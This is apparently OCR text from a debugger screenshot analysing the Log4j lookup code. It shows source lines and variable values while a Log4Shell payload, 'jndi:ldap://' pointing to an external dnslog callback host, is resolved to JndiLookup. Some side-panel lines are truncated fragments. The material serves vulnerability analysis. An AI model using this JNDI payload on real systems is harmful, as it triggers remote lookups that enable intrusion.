 167 @Override
168 public String lookup(final LogEvent event, String var) {
169 if (var == null) {
170 return null;
171 }
172
173 final int prefixPos = var.indexOf(PREFIX_SEPARATOR);
174 if (prefixPos >= 0) {
175 final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US);
176 final String name = var.substring( beginIndex: prefixPos + 1);
177 final StrLookup lookup = lookups.get(prefix);
178 if (lookup instanceof ConfigurationAware) {
179 ((ConfigurationAware) lookup).setConfiguration(configuration);
180 }
181 String value = null;
182 if (lookup != null) {
183 value = event == null ? lookup.lookup(name) : lookup.lookup(event, name);
184 }
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
re.net)
ookup)
e.lookup)
g.log4j.core.lookup)
j.core.lookup)
j.core.lookup)
ore.lookup)
ging.log4j.core.patte
core.pattern)
.apache.logging.log
re.layout)
ore.layout)
换帧
"jvmrunargs" -> {JmxRuntimeInputArgumentsLookup@1870}
"sys" -> {SystemPropertiesLookup@1872}
"env" -> {EnvironmentLookup@1874}
"log4j" -> {Log4jLookup@1876}
defaultLookup = {MapLookup@1801}
configuration = {DefaultConfiguration@1652}
event = {MutableLogEvent@1352}
var = "jndi:ldap://tlvg1u.dnslog.cn/a"
prefixPos = 4
prefix = "jndi"
name = "ldap://tlvg1u.dnslog.cn/a"
lookup = {JndiLookup@1798}
没有字段显示
value = null